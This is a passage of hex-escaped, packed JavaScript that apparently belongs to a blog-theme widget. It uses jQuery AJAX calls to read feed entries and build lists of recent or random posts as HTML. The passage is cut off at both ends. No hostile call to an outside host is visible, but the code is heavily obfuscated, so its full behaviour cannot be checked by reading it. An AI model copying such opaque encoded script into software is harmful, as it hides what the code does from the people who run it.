1\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x33\x58\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x2c\x33\x4e\x3d\x61\x5b\x32\x44\x5d\x2c\x33\x56\x3d\x61\x5b\x34\x69\x5d\x2c\x33\x5a\x3d\x61\x5b\x33\x43\x5d\x2c\x32\x55\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x4e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x4d\x5d\x2b\x5a\x2b\x61\x5b\x35\x67\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x56\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x66\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x4a\x28\x32\x55\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x33\x5a\x29\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x59\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x65\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x6b\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x71\x20\x31\x67\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x54\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x58\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x7a\x3d\x58\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x57\x3d\x32\x78\x5b\x32\x43\x28\x31\x79\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x77\x3b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x31\x75\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x62\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x62\x7d\x59\x7b\x4a\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x73\x3d\x31\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x73\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x68\x7d\x7d\x3b\x4a\x28\x73\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x32\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x77\x5d\x7d\x59\x7b\x4a\x28\x73\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x68\x5d\x2b\x4e\x2b\x61\x5b\x31\x78\x5d\x2b\x4d\x2b\x61\x5b\x31\x55\x5d\x2b\x54\x2b\x61\x5b\x31\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x52\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x65\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x56\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x4b\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x37\x53\x7c\x37\x4c\x7c\x37\x42\x7c\x37\x74\x7c\x37\x41\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x6c\x7c\x37\x73\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x54\x7c\x37\x43\x7c\x37\x55\x7c\x38\x6e\x7c\x35\x4d\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x35\x4f\x7c\x38\x74\x7c\x38\x75\x7c\x38\x6f\x7c\x38\x76\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x77\x7c\x38\x6d\x7c\x38\x65\x7c\x38\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x57\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4e\x7c\x38\x6a\x7c\x37\x6a\x7c\x37\x56\x7c\x37\x6b\x7c\x36\x52\x7c\x37\x69\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x66\x7c\x36\x70\x7c\x37\x33\x7c\x36\x67\x7c\x35\x59\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x36\x36\x7c\x35\x55\x7c\x35\x56\x7c\x36\x38\x7c\x35\x51\x7c\x35\x58\x7c\x36\x65\x7c\x35\x5a\x7c\x36\x37\x7c\x36\x61\x7c\x36\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x36\x64\x7c\x36\x77\x7c\x36\x79\x7c\x36\x78\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x53\x7c\x36\x5a\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x36\x51\x7c\x36\x48\x7c\x36\x50\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x35\x50\x7c\x36\x45\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x39\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x33\x7c\x36\x4f\x7c\x38\x45\x7c\x38\x6b\x7c\x38\x